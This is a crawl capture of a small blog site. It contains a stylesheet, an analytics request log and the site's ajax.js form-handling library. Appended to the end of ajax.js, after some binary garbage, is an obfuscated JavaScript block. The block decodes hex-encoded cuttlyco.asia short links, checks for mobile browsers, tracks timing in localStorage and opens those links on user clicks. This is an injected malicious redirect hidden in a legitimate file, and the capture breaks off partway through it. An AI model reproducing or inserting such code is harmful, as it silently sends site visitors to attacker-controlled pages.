.panel_body h1,.panel_body h1 a{position:relative;color:#d64201;font:bold 14px Arial,Helvetica,sans-serif;margin:0 0 5px 8px;text-decoration:none}
.panel_body h1.big,.panel_body h1.big a{font-size:16px;margin:5px 0 5px 8px}
.panel_body h1 a:hover{background:#d64201;color:white}
.panel_132_body h1{font-size:12px}
.panel_body h1 div{position:absolute;top:1px;right:0;font-size:11px;color:#666;font-weight:normal;margin-right:5px}
.panel_body h1 div a{font-size:11px;color:#f98750;margin:0}
.panel_body h1 div a:hover{color:white;background:#f98750}
.panel_body h2{color:white;font-size:11px;font-weight:bold;background:#867d7d;padding:5px}
.panel_body p{color:#666;margin:5px 8px}

.panel_body .links a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 8px no-repeat;padding:3px 0 3px 10px;display:block}
.panel_body .links a:hover{background-image:url(/td/i/links_arrow_hover.gif);background-color:#f98750;color:white}
.panel_body .links a.rrated{color:#f98750;background:url(/td/i/links_rrated_icon.gif) 0 6px no-repeat;padding:3px 0 3px 15px;display:block}
.panel_body .links a:hover.rrated{background-image:url(/td/i/links_rrated_icon.gif);background-color:#f98750;color:white}

.panel_body .links_2x a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 8px no-repeat;padding:3px 0 3px 10px;display:block;float:left;width:46%}
.panel_body .links_2x a:hover{background-image:url(/td/i/links_arrow_hover.gif);background-color:#f98750;color:white}

.panel_body .tags a{color:#f98750}
.panel_body .tags a:hover{color:white;background:#f98750}
.panel_body .tags{font-size:13px;text-align:justify}

.footer{border-top:6px solid #d7d7d7;height:130px;background:url(/td/i/footer_bg.gif) repeat-x}
.footer .left{float:left;width:450px}
.footer .left{padding:45px 0 0 0;text-align:center;color:#767474;font-size:12px;line-height:150%}
.footer .left a{color:#767474;font-size:12px}
.footer .left a:hover{background:#767474;color:white}
.footer .right{float:left;width:485px;background:url(/td/i/linkexchange_area.gif) no-repeat 25px 23px;height:85px;padding:27px 20px 15px 35px;height:77px;vertical-align:middle;overflow:hidden}
.footer .right a{float:left;width:25%;color:#817e7e;text-align:center;height:16px;display:block;padding:3px 0 0 0;margin:0}
.footer .right a:hover{background:#817e7e;color:white}

.side_mid h1{color:#ad0420;font:normal 18px Arial,Helvetica,sans-serif;margin-bottom:10px;position:relative}
.side_mid h1 a.h1{color:#ad0420;font:normal 18px Arial,Helvetica,sans-serif;margin-bottom:10px;text-decoration:none}
.side_mid h1 a:hover.h1{text-decoration:none;color:white;background-color:#ad0420}

div.sorting_bar{font-size:12px;color:#f88601;font-weight:normal;float:left;margin-bottom:15px}
div.sorting_bar strong{font-size:12px;font-weight:bold}
div.sorting_bar a{font-size:12px;color:#f88601;margin:0 3px}
div.sorting_bar a:hover,div.sorting_bar a.current{color:white;text-decoration:none;background-color:#f88601}
div.sorting_bar a.current{cursor:default}

.side_mid h1 div.sorting_bar{float:right;margin:3px 0 0 0;font-size:11px}
.side_mid h1 div.sorting_bar strong{font-size:11px;font-weight:bold}
.side_mid h1 div.sorting_bar a{font-size:11px}

.side_mid h1 .paginator_simple{position:absolute;right:0;top:3px}

.paginator_simple{text-align:right}
.paginator_simple a{padding:0 3px;color:#f84101;font-size:12px;text-decoration:none}
.paginator_simple a:hover{text-decoration:none;background-color:#f84101;color:white}
.paginator_simple a:hover.current{text-decoration:none}
.paginator_simple a.current{font-weight:bold}

.paginator_panel{margin-bottom:15px}
.paginator_panel .top,.paginator_panel .top500{height:5px;background:url(/td/i/wide_white_top.gif) no-repeat;overflow:hidden}
.paginator_panel .top500{background:url(/td/i/wide500_white_top.gif) no-repeat}
.paginator_panel .bottom,.paginator_panel .bottom500{height:6px;background:url(/td/i/wide_white_bottom.gif) no-repeat}
.paginator_panel .bottom500{background:url(/td/i/wide500_white_bottom.gif) no-repeat}
.paginator_panel .body,.paginator_panel .body500{background:#f2f2f2;border-right:1px solid #c2c2c2;width:669px;height:31px}
.paginator_panel .body500{width:499px}
.paginator_panel .prev,.paginator_panel .next{float:left;margin:8px 15px 5px 15px;color:#666666;font-size:12px;font-weight:bold}
.paginator_panel a.prev,.paginator_panel a.next{color:#f84101;font-size:12px;font-weight:bold}
.paginator_panel a.prev:hover,.paginator_panel a.next:hover{text-decoration:none;color:white;background-color:#f84101}
.paginator_panel .inside{text-align:center;padding:8px 0 0 0}
.paginator_panel .inside a{font-size:12px;text-decoration:none;color:#f84101;padding:0 3px}
.paginator_panel .inside a:hover{text-decoration:none;color:white;background-color:#f84101}
.paginator_panel a:hover.current{text-decoration:none}
.paginator_panel a.current{font-weight:bold}
.paginator_panel .next{float:right}

.hover_play_icon{display:none;cursor:pointer;width:114px;height:81px;position:absolute;background:url('/td/i/hover_play_icon.png') no-repeat;z-index:9;padding:0;margin:0}
.hover_triangle_up{display:none;cursor:pointer;background:url(/td/i/media_triangle_up.png);width:21px;height:18px;position:absolute;z-index:10;padding:0;margin:0}
.hover_triangle_left{display:none;cursor:pointer;background:url(/td/i/media_triangle_left.png);width:18px;height:21px;position:absolute;text-decoration:none;z-index:10;padding:0;margin:0}

#fm_thumbs{background:white;padding:7px 0 0 0px;height:89px;border-bottom:1px solid #a4a4a4;width:500px}
#fm_thumbs a{float:left;padding:0 0 8px 0;margin:0 0 0 9px}
#fm_thumbs a:hover{background:none}
#fm_thumbs a img{width:114px;height:81px;padding:0;margin:0}

#fm_info{background:#f5f2e5 url(/td/i/featured_media_bottom.gif) bottom no-repeat;height:63px;display:block;text-decoration:none;cursor:pointer;padding:10px 13px 0 13px}
#fm_title{font-size:12px;font-weight:bold;color:#126ebc;display:block;margin-bottom:5px}
#fm_descr{font-size:11px;color:#666;display:block}

#media_listing{margin-bottom:15px}
#media_listing div.item,#media_listing div.item_hover{margin-top:13px;display:block;width:500px;height:95px;position:relative}
#media_listing.short{padding:0 0 0 8px;height:313px;overflow:auto;z-index:20;position:relative}
#media_listing.short div.item,.panel_body #media_listing div.item_hover{width:274px;margin-top:13px}
#media_listing div.item{background:#eeece3 url('/td/i/list_item_right.gif') no-repeat right top}
#media_listing div.item_hover{background:#f5f2e5 url('/td/i/list_item_right_hover.gif') no-repeat right top}
#media_listing.short div.item{background:#eeece3 url('/td/i/list_item_panel_right.gif') no-repeat right top}
#media_listing.short div.item_hover{background:#f5f2e5 url('/td/i/list_item_panel_right_hover.gif') no-repeat right top}
#media_listing a.item{display:block;height:95px;text-decoration:none}
#media_listing a:hover{background:none}
#media_listing a.item img{cursor:pointer;padding:7px 7px 7px 8px;border-right:1px solid #b2b2b2;float:left;width:114px;height:81px}
#media_listing a.item span.info{cursor:pointer;display:block;padding:10px 10px 5px 15px;overflow:hidden;height:70px}
#media_listing.short a.item span.info{padding:5px}
#media_listing a.item span.info h1{cursor:pointer;font-size:12px;font-weight:bold;color:#126ebc;font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;display:inline}
#media_listing a.item span.info h1 b{font-size:inherit;color:#0065bb}
#media_listing.short a.item span.info h1{margin:0;position:static}
#media_listing a.item span.info h2{cursor:pointer;font-size:11px;color:#666;font-weight:normal;margin:5px 0 0 0;padding:0;background:none}
#media_listing div.info{position:absolute;right:10px;top:13px;font-size:10px;cursor:pointer}
#media_listing div.info a{font-size:10px;color:#f98750}

#media_listing.favorites_listing div.info{top:5px;text-align:right}

#media_listing_hor div.thumbs{clear:both;background:white;padding:7px 10px 0 10px;height:89px;border-bottom:1px solid #a4a4a4;width:650px}
#media_listing_hor div.thumbs a{float:left;padding:0 0 8px 0;margin:0 8px 0 8px}
#media_listing_hor div.thumbs a:hover{background-color:white}
#media_listing_hor div.thumbs a img{width:114px;height:81px;padding:0;margin:0}
#media_listing_hor a.info{background:#f5f2e5 url(/td/i/listings_media_bottom.gif) bottom no-repeat;height:63px;display:block;text-decoration:none;cursor:pointer;padding:10px 13px 0 13px;margin-bottom:15px}
#media_listing_hor a.info span.title{font-size:12px;font-weight:bold;color:#126ebc;display:block;margin-bottom:5px}
#media_listing_hor a.info span.descr{font-size:11px;color:#666;display:block}

#ap{display:none}

.panel_body p.media_info,.panel_body p.media_info *{font-size:12px}
.panel_body p.media_info a{color:#ec4e01}
.panel_body p.media_info a:hover{background-color:#ec4e01;color:white}
.panel_body p.media_info span.tags a{color:#f98750}
.panel_body p.media_info span.tags a:hover{background-color:#f98750;color:white}

.prev_next_image_place{padding:0 0 0 26px;height:90px}
.prev_next_image_place a{display:block;width:114px;height:81px;float:left}
.prev_next_image_place .next_link{margin-right:20px}
.prev_next_image_place div,.prev_next_image_place span{width:114px;height:81px}
.prev_next_image_place div{width:114px;height:56px;background:#666;text-align:center;color:white;font-size:11px;float:left;padding-top:25px}
#over_previous{display:block;background:url(/td/i/over_previous.png) no-repeat}
#over_next{display:block;background:url(/td/i/over_next.png) no-repeat}

#tabSelector{margin-bottom:10px}
#tabSelector span,#tabSelector a{font-size:12px}
#usersListTab div.item,#usersListTab div.item_hover{margin-top:13px;display:block;width:500px;height:64px;position:relative;cursor:pointer;overflow:hidden}
#usersListTab div.item a,#usersListTab div.item_hover a{display:block;height:64px;cursor:pointer}
#usersListTab a:hover{background-color:#eeece3}
#usersListTab div.item{background:#eeece3 url('/td/i/list_item64_right.gif') no-repeat right top}
#usersListTab div.item_hover{background:#f5f2e5 url('/td/i/list_item64_right_hover.gif') no-repeat right top}
#usersListTab a img{cursor:pointer;padding:7px 7px 7px 8px;border-right:1px solid #b2b2b2;float:left;width:50px;height:50px}
#usersListTab div.info{position:absolute;left:73px;top:0px;font-size:11px;cursor:pointer}
#usersListTab div.info a{display:inline}
#usersListTab div.info a:hover{background-color:#ec4e01}
#usersListTab div.info h1{margin:3px 0;cursor:pointer}

.blog_profile{height:103px}
.blog_profile a.left{float:left;background:#a4a4a4;margin-right:10px;padding:0}
.blog_profile a.left img{position:relative;top:-1px;left:-1px;width:80px;height:80px}
.blog_profile .mid{float:left;width:250px}
.blog_profile .right{float:left;padding:0 0 0 10px}
.blog_profile .right a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 5px no-repeat;padding:0 0 0 10px;display:block}
.blog_profile .right a:hover,.blog_profile .right a.current{background-image:url(/td/i/links_arrow_hover.gif);text-decoration:none;background-color:#f98750;color:white}
.blog_profile .right a.current{font-weight:bold;background-color:transparent;color:#f98750}

.wide500_panel{margin-bottom:15px}
.wide500_panel .top{height:5px;background:url(/td/i/wide500_white_top.gif) no-repeat;overflow:hidden}
.wide500_panel .bottom{height:6px;background:url(/td/i/wide500_white_bottom.gif) no-repeat}
.wide500_panel .body{background:#f2f2f2;border-right:1px solid #c2c2c2;width:479px;padding:10px}
.wide500_panel .body h1,.wide500_panel .body h2{margin:5px 10px;text-align:center}

.gray300_panel{margin-bottom:10px;position:relative}
.gray300_panel .top{height:5px;background:url(/td/i/gray300_top.gif) no-repeat;overflow:hidden}
.gray300_panel .bottom{height:6px;background:url(/td/i/gray300_bottom.gif) no-repeat}
.gray300_panel .body{background:#f2f2f2;border-right:1px solid #c2c2c2;width:279px;padding:10px}

input.edit,input.button,textarea,input.captcha{border:1px solid #dcdcd9;padding:2px;margin:0}
input.captcha{text-transform:uppercase}
input.button{background:url(/td/i/button_bg.gif) repeat-x;height:22px;margin:0;padding:3px 10px;border:1px solid black;cursor:pointer}
select{border:1px solid #dcdcd9}

form.login{position:relative;height:60px}
form.login .hints{clear:both;padding-left:2px}
form.login .hints div{float:left;width:102px;font-size:10px}
form.login .inputs input{height:15px;width:93px;margin:1px 3px 0 0;padding:2px;border:1px solid #dadada;float:left}
form.login .inputs input.button{float:left;width:49px;height:22px;margin:0;padding:0;border:0}
form.login .error{clear:both;color:white;background:red;padding:0 2px;width:197px;font-weight:bold;font-size:10px}
form.login .actions{clear:both;position:absolute;bottom:0px;left:0}
form.login .actions span{margin:0 5px}

table.form{margin:auto}
table.form tr td{padding:2px 0}
table.form tr td.title{padding:4px 2px 2px 2px}
table.form tr td.buttons{text-align:center;padding-top:10px}
table.form input.edit,table.form textarea{width:350px}
form span.error{display:block;color:red;font-size:10px}
table.form tr td.header{background:#c2c2c2;padding:5px;font-weight:bold}
table.form tr td.spacer{height:10px}

div.comment{background:#f2f2f2;border-right:1px solid #c2c2c2;width:479px;padding:0 10px}
.comment .content,.comment .content_wa{margin-top:5px;word-wrap:break-word;text-align:justify}
.comment a.avatar{float:left;height:80px;width:80px;margin:0 10px 3px 0}
.comment a.avatar:hover{background:inherit}
img.avatar{width:80px;height:80px;display:block}

#div_Form_CommentAdd form{padding-bottom:15px}
textarea.comment{width:494px;height:50px;margin-bottom:10px;border:1px solid #c2c2c2}

.page_view .description{background:#d3d3d3;padding:9px 15px;border-top:1px solid #a4a4a4;border-bottom:1px solid #a4a4a4;margin-bottom:10px}
.page_view .description .action{text-align:right;margin-top:5px}
.page_view .tags_area{text-align:center;padding:9px 15px 10px 15px;background:#f5f2e5;color:#ec4e01;border-right:1px solid #c2c2c2}
.page_view .tags_area_bottom{height:7px;background:#f5f2e5 url(/td/i/tags_area_bottom.gif) no-repeat bottom left;margin-bottom:10px}
.page_view .tags_area .prev_next{margin-bottom:30px}
.page_view .tags_area .prev_next a{font-size:12px;font-weight:bold}
.page_view .tags_area a{font-weight:normal}

.side_right .tabs{width:300px}
.side_right .tabs a{float:left;width:100px;height:17px;text-align:center;padding:3px 0 0 0;margin:0;text-decoration:none;background:url('/td/i/viewpage_tab_inactive.gif') no-repeat #e9e9e9;color:gray}
.side_right .tabs a:hover{text-decoration:none;color:#ec4e01}
.side_right .tabs a.selected{background:url('/td/i/viewpage_tab.gif') no-repeat #f2f2f2;color:#ec4e01}

#media_place{padding:0;text-align:center}
#media_place a{background:transparent;padding:0}
#media_place a:hover{background:transparent}
div.full_size_link{text-align:center;margin-bottom:10px}
div.full_size_link a{color:#ad0420;font:18px Arial,Helvetica,sans-serif}
div.full_size_link a:hover{color:white;background-color:#ad0420}

div.rss{margin-bottom:15px;text-align:center}
div.rss img{width:36px;height:14px}
div.rss a:hover{background:none}

#quick_submit_form{display:none;position:absolute;z-index:10;top:30px;left:10px;background:black;color:white;width:275px;border-left:1px solid white;border-top:1px solid white;border-right:1px solid silver;border-bottom:1px solid silver;filter:progid:DXImageTransform.Microsoft.Shadow(color=gray,direction=135,Strength=5)}
#quick_submit_form .content{border:2px solid #f98750;border-top:0}
#quick_submit_form h2{background:#f98750;color:white}
#quick_submit_form form{padding:3px}
#quick_submit_form table td{padding:1px}

#upload_progress_stats{margin-top:5px}
#upload_progress_stats span{display:block;float:left;width:33%;text-align:left;margin:0}
#upload_progress_stats span.mid{text-align:center;width:34%}
#upload_progress_stats span.last{text-align:right}
#upload_progress_stats span b{font-weight:normal;background:gray;color:white;border:1px solid white;padding:3px;margin:0}

a.digg_share_link{background:url('/td/i/icon_diggit_32x32.gif') no-repeat;color:#333333;height:23px;padding:9px 0 0 40px;float:left;margin-right:50px}
a.su_share_link{background:url('/td/i/icon_stumbleupon_32x32.gif') no-repeat;color:#333333;height:23px;padding:9px 0 0 40px;float:right;width:70px}


#banner_bar{font-family:Arial;font-size:13px;font-weight:bold;font-style:normal;color:#0000FF;background:#FFFFE1;border-bottom:1pxsolid#808080;margin:0;padding:4px0;z-index:100;top:0;left:0;width:100%;overflow:hidden;position:fixed}
* html #banner_bar{position: absolute;width:expression(document.compatMode=="CSS1Compat"?document.documentElement.clientWidth+"px":body.clientWidth+"px")}
.banner{float:left;text-align:center;width:95%}
.closeButton{float:right;text-align:right;width:4%}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1318786351&t=pageview&_s=1&dl=http%3A%2F%2Factorschecklist.blogs.abum.com%2Ftags%2Fmtv%2F&ul=en-us%40posix&dt=Funny%20mtv%20-%20pictures%20and%20videos%20-%20Interesting%20and%20funny%20videos%20that%20make%20you%20laugh%20at%20work%20or%20at%20home&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=195455089&gjid=1397222444&cid=740319711.1766505999&tid=UA-16488001-7&_gid=1967138762.1766505999&_r=1&_slc=1&z=1086688465
body_size: -290
content:
2,cG-LENZTXTYVF

--- FILE ---
content_type: application/javascript
request_url: http://actorschecklist.blogs.abum.com/ttd/js/ajax.js?1246769411
body_size: 14509
content:
var __tLib_ajax_progress_text='Loading..';

function __tLib_ajax_progress(state){
	var p=$('__tLib_ajax_progress');
	if(p){
		if(state==0){
			p.style.display='block';
			p.innerHTML=__tLib_ajax_progress_text;
		}else if(state==4){
			p.style.display='none';
			p.innerHTML=__tLib_ajax_progress_text;
		}else{
			p.innerHTML=p.innerHTML+'.';
		}
	}
}

document.open();
document.write('<div id="__tLib_ajax_progress" style="font-family:Tahoma,Verdana,Arial;background:red;position:absolute;left:0px;display:none;padding:3px 20px;font-weight:bold;color:white;border:1px solid white;-moz-opacity:0.85;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85),progid:DXImageTransform.Microsoft.Shadow(color=\'gray\',Direction=135,Strength=4)">'+__tLib_ajax_progress_text+'</div>');
document.close();

var __tLib_ajax_http=null;
var __tLib_ajax_caller_id='';

function __tLib_HTTPGet(url,callback_function,data,headers){
	if (!__tLib_ajax_http&&window.XMLHttpRequest) {
		__tLib_ajax_http=new XMLHttpRequest();
		try{
			__tLib_ajax_http.overrideMimeType('text/html');
		}catch(e){}
	}
	if (!__tLib_ajax_http&&window.ActiveXObject){
		var msxmls=new Array('Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP','Microsoft.XMLHTTP');
		for(var i=0;i<msxmls.length;i++){
			try{
				__tLib_ajax_http=new ActiveXObject(msxmls[i]);
				break;
			}catch(e){}
		}
	}
	if(__tLib_ajax_http){
		if((__tLib_ajax_http.readyState!=0)&&(__tLib_ajax_http.readyState!=4)){
			__tLib_ajax_http.abort();
		}
		if(data){
			__tLib_ajax_http.open('POST',url,true);
			__tLib_ajax_http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
		}else{
			__tLib_ajax_http.open('GET',url,true);
		}
		__tLib_ajax_http.setRequestHeader('Connection','close');
		if(headers){
			for(var q=0,m=headers.length;q<m;q++){
				__tLib_ajax_http.setRequestHeader(headers[q][0],headers[q][1]);
			}
		}
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		__tLib_ajax_http.onreadystatechange = function() {
			if (__tLib_ajax_http.readyState==4){
				if(window.__tLib_custom_ajax_progress){
					__tLib_custom_ajax_progress(4);
				}else{
					__tLib_ajax_progress(4);
				}
				if(callback_function){
					if(typeof(callback_function)=='string'){
						eval(callback_function+'(__tLib_ajax_http.responseText)');
					}else{
						callback_function(__tLib_ajax_http.responseText);
					}
				}
			}
			if(window.__tLib_custom_ajax_progress){
				__tLib_custom_ajax_progress(__tLib_ajax_http.readyState);
			}else{
				__tLib_ajax_progress(__tLib_ajax_http.readyState);
			}
		}
		if(data){
			__tLib_ajax_http.send(data);
		}else{
			__tLib_ajax_http.send(null);
		}
	} else {
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		var iframe=document.createElement("iframe");
		iframe.id='__tLib_temporary_iframe';
		iframe.style.display="none";
		document.body.appendChild(iframe);
		iframe.onload=function(){
			if(callback_function){
				if(typeof($('__tLib_temporary_iframe').innerHTML)!='undefined'){
					eval(callback_function+"($('__tLib_temporary_iframe').innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}else{
					eval(callback_function+"($('__tLib_temporary_iframe').contentDocument.body.innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}
			}
			setTimeout("document.body.removeChild($('__tLib_temporary_iframe'));",1);
		};
		iframe.src=url;
	}
	return false;
}

function __tLib_AJAXFormProcess(control) {
	form = control.parentNode;
	while ( form && form.tagName!='FORM' ) {
		form = form.parentNode;
	}

	if ( form ) {
		__tLib_ajax_caller_id = control.id;
		var dot_pos;
		if ( (dot_pos=__tLib_ajax_caller_id.indexOf('.'))!=-1 ) {
			__tLib_ajax_caller_id = __tLib_ajax_caller_id.substr(0, dot_pos);
		}
		params = '';

		for ( i=0, max_i=form.elements.length; i<max_i; i++ ) {
			try {
				if ( form.elements[i].type.toLowerCase()=='select-multiple' ) {
					name=form.elements[i].name;
					for ( q=0, max_q=form.elements[i].options.length; q<max_q; q++ ) {
						if ( form.elements[i].options[q].selected ) {
							params+='&'+name+'='+encodeURIComponent(form.elements[i].options[q].value);
						}
					}
				} else if ( form.elements[i].type.toLowerCase()=='checkbox' || form.elements[i].type.toLowerCase()=='radio' ) {
					if ( form.elements[i].checked ) {
						params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
					}
				} else if ( form.elements[i].type.toLowerCase()!='button' && form.elements[i].type.toLowerCase()!='submit' && form.elements[i].type.toLowerCase()!='reset' ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				} else if ( form.elements[i].type.toLowerCase()=='submit' && form.elements[i].id==__tLib_ajax_caller_id ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				}
			} catch(e) {
			}
		}

		params=params.substring(1);

		url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname;
		__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess', params);
	} else {
		alert('__tLib_AJAXFormProcess(): Parent form is not found.');
	}

	return false;
}

function __tLib_AJAXLinkProcess(control, params) {
	if ( typeof(control)=='string' ) {
		__tLib_ajax_caller_id = control;
	} else {
		__tLib_ajax_caller_id = control.id;
	}

	if ( params ) {
		if ( params.length && params.charAt(0)=='&' ) {
			params=params.substring(1);
		}
	} else {
		params = '';
	}

	url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname+'?'+params;
	__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess');

	return false;
}

function __tLib_AJAXResponseProcess(data) {
	pos=0;
	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	if ( len=='go' ) {
		document.location=data.substring(3);
		return;
	}
	len=parseInt(len);
	if ( len ) {
		js=data.substr(pos, len)
		eval(js);
		pos+=len;
	}

	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	len=parseInt(len);
	ejs = '';
	if ( len ) {
		ejs=data.substr(pos, len)
		pos+=len;
	}

	while ( pos<data.length ) {
		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		name=data.substr(pos, len)
		pos+=len;

		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		html=data.substr(pos, len)
		pos+=len;

		c=$('div_'+name);
		if ( !c ) {
			alert('AJAX processing failure.');
			/*
			ajax_error_w=window.open('', 'ajax_error_window', 'height=500,width=900,toolbar=no,scrollbars=yes,menubar=no')
			if ( ajax_error_w ) {
				ajax_error_w.document.write(data);
				ajax_error_w.document.close();
			}
			*/
		} else {
			c.innerHTML=html;
			try {
				$(__tLib_ajax_caller_id).focus();
			} catch(e) {
			}
		}
	}

	if ( ejs.length ) {
		eval(ejs);
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| 